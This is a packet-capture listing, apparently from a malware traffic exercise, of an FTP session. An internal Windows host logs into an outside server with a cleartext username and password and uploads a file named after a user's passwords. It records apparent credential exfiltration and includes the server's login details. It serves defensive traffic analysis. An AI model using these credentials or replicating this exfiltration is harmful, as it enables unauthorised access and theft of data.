 ftp Basic Web Traffic Filter Basic+ Basic+DNS common protocal for malware
No. Time Source Port Source Destination Port Destination Host Protocol Info
23 2025-01-31 20:24:28 93.89.225.40 21 10.1.31.101 49778 FTP Response: 220 Microsoft FTP Service
24 2025-01-31 20:24:28 10.1.31.101 49778 93.89.225.40 21 FTP Request: USER pgizemM6
26 2025-01-31 20:24:28 93.89.225.40 21 10.1.31.101 49778 FTP Response: 331 Password required
27 2025-01-31 20:24:28 10.1.31.101 49778 93.89.225.40 21 FTP Request: PASS giz95Ffg
29 2025-01-31 20:24:28 93.89.225.40 21 10.1.31.101 49778 FTP Response: 230 User logged in.
30 2025-01-31 20:24:28 10.1.31.101 49778 93.89.225.40 21 FTP Request: OPTS utf8 on
32 2025-01-31 20:24:28 93.89.225.40 21 10.1.31.101 49778 FTP Response: 200 OPTS UTF8 command successful -
33 2025-01-31 20:24:28 10.1.31.101 49778 93.89.225.40 21 FTP Request: PWD
35 2025-01-31 20:24:28 93.89.225.40 21 10.1.31.101 49778 FTP Response: 257 "/" is current directory.
36 2025-01-31 20:24:28 10.1.31.101 49778 93.89.225.40 21 FTP Request: TYPE I
38 2025-01-31 20:24:28 93.89.225.40 21 10.1.31.101 49778 FTP Response: 200 Type set to I.
39 2025-01-31 20:24:28 10.1.31.101 49778 93.89.225.40 21 FTP Request: PASV
41 2025-01-31 20:24:29 93.89.225.40 21 10.1.31.101 49778 FTP Response: 227 Entering Passive Mode (93,89,22
46 2025-01-31 20:24:29 10.1.31.101 49778 93.89.225.40 21 FTP Request: STOR PW_david.miller-DESKTOP-WE9H2F
48 2025-01-31 20:24:29 93.89.225.40 21 10.1.31.101 49778 FTP Response: 125 Data connection already open;
56 2025-01-31 20:24:29 93.89.225.40 21 10.1.31.101 49778 FTP Response: 226 Transfer complete.